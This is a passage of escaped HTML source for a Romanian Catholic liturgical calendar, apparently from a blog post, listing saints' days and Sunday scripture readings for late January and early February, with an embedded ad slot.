rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 